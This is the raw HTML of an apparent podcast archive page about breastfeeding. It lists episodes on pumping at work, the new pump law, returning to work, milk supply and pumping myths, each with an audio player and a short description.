				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/tips-for-pumping-at-work-2/" rel="bookmark">Tips for pumping at work</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2798" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2798/tips-for-pumping-at-work-2.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (30.0 B)" data-episode-duration="37:55" data-episode-size="30.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2798" id="audio-2798-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2798/tips-for-pumping-at-work-2.mp3?download=true&#038;_=2" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2798/tips-for-pumping-at-work-2.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2798/tips-for-pumping-at-work-2.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Pumping at work?  How about a few tips to make things easier?  Check out this episode for some time saving ideas.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2759" class="entry entry-post post-2759 episode type-episode status-publish has-post-thumbnail hentry category-april-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-and-pumping tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-pumping-at-work tag-working-and-breastfeeding">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/april-2023/" rel="category tag">April 2023</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/balancing-breastfeeding-and-pumping/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/balancing-breastfeeding-and-pumping/" rel="bookmark">Balancing Breastfeeding and Pumping</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2759" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2759/balancing-breastfeeding-and-pumping.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (30.0 B)" data-episode-duration="36:16" data-episode-size="30.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2759" id="audio-2759-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2759/balancing-breastfeeding-and-pumping.mp3?download=true&#038;_=3" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2759/balancing-breastfeeding-and-pumping.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2759/balancing-breastfeeding-and-pumping.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>How can you maintain your breastfeeding relationship and milk supply while pumping enough to give your baby when they need it?</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2692" class="entry entry-post post-2692 episode type-episode status-publish has-post-thumbnail hentry category-march-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-consolidated-appropriations-act tag-dianne-cassidy tag-exclusive-breastfeeding tag-federal-pumping-law tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-new-pump-law tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-providing-urgent-maternal-protections tag-pump-act tag-pump-for-nursing-mothers-act tag-pumping tag-pumping-at-work">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/march-2023/" rel="category tag">March 2023</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/new-pump-law/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/08/66696672_2661978673815389_6711291789078167552_n-600x800.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/new-pump-law/" rel="bookmark">New Pump Law</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2692" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2692/new-pump-law.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="40:15" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2692" id="audio-2692-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2692/new-pump-law.mp3?download=true&#038;_=4" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2692/new-pump-law.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2692/new-pump-law.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>There&#8217;s a new pump law that has passed that hopes to protect more people that need to pump at work. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2675" class="entry entry-post post-2675 episode type-episode status-publish has-post-thumbnail hentry category-march-2023 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-pumping-at-work tag-return-to-work tag-return-to-work-after-baby">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/march-2023/" rel="category tag">March 2023</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/return-to-work/">
				<img width="825" height="550" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/AdobeStock_273119892-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/AdobeStock_273119892-1024x683.jpeg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/AdobeStock_273119892-300x200.jpeg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/AdobeStock_273119892-768x512.jpeg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/AdobeStock_273119892-1536x1024.jpeg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/AdobeStock_273119892-2048x1365.jpeg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/03/AdobeStock_273119892-600x400.jpeg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/return-to-work/" rel="bookmark">Return to work</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2675" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2675/return-to-work.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (32.0 B)" data-episode-duration="46:00" data-episode-size="32.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2675" id="audio-2675-5" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2675/return-to-work.mp3?download=true&#038;_=5" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2675/return-to-work.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2675/return-to-work.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Returning to work can make you feel a bit overwhelmed.  You aren’t alone – most new mothers/parents return to work.  How can you manage it all? </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2012" class="entry entry-post post-2012 episode type-episode status-publish has-post-thumbnail hentry category-august-2021 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-early-weaning tag-exclusive-breastfeeding tag-feeding tag-feeding-schedules tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-hormones tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-latching tag-milk-supply tag-motherhood tag-newborn tag-night-weaning tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-prolactin tag-pumping tag-pumping-at-work tag-spacing-feeds tag-supply-and-demand tag-timed-feeds">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2021/" rel="category tag">August 2021</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/ways-you-can-hurt-your-milk-supply/">
				<img width="616" height="616" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby.png 616w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby-300x300.png 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby-100x100.png 100w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby-600x600.png 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby-150x150.png 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/nightawayfrombaby-510x510.png 510w" sizes="(max-width: 616px) 100vw, 616px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/ways-you-can-hurt-your-milk-supply/" rel="bookmark">Ways You Can Hurt Your Milk Supply</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2012" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2012/ways-you-can-hurt-your-milk-supply.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (26.0 B)" data-episode-duration="35:44" data-episode-size="26.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/07/how-to-hurt-your-milk-supply.mp3.docx" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2012" id="audio-2012-6" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2012/ways-you-can-hurt-your-milk-supply.mp3?download=true&#038;_=6" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2012/ways-you-can-hurt-your-milk-supply.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2012/ways-you-can-hurt-your-milk-supply.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Your milk supply is resilient and strong. Most of what we think will decrease our supply will not. We&#8217;re sharing what will. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1948" class="entry entry-post post-1948 episode type-episode status-publish has-post-thumbnail hentry category-may-2021 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-milk-storage tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-expressing-breastmilk tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-pumping-at-work tag-pumping-breastmilk">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/may-2021/" rel="category tag">May 2021</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/pumping-myths/">
				<img width="825" height="825" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/05/36860440_10213578068460005_3314597902101250048_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/pumping-myths/" rel="bookmark">Pumping Myths</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1948" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1948/pumping-myths.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (26.0 B)" data-episode-duration="38:41" data-episode-size="26.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/05/pumping-myths.mp3.docx" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-1948" id="audio-1948-7" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1948/pumping-myths.mp3?download=true&#038;_=7" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1948/pumping-myths.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/1948/pumping-myths.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Pumping breastmilk for your baby is hard enough. Making it even more difficult is the lack of correct information regarding the logistics of expressing breastmilk and how our bodies work. </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-696aca2e39f48" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-696aca2e39f48" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
